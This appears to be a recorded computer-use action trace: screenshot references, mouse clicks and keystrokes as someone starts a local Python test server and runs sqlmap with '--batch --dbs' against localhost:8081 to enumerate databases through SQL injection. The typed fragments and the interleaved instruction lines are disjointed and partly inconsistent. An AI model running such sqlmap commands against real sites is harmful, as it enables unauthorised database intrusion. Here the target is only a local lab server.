
mouse_move(354, 418)

mouse_move(358, 425)

mouse_move(357, 373)

key("ctrl+x")

Run python3 test.py to serve payloads at localhost:8081/?id=*, then start Shell No. 5 beside it
type("python")

type("3")

key("Return")

left_click(443, 16)

left_click(203, 65)

type("cd ..")

type("qlmapproject-sqlmap-6145944")

type("yhtmlizer3")

type("sqlmap")

type(".py -")

type("u \"\"")

left_click(360, 16)

type("http://localhost:8081/?id=1\" --batch --dbs")

Correct the target URL and the 'pyhton' typo, run sqlmap --dbs and accept its default prompt
key("Backspace")
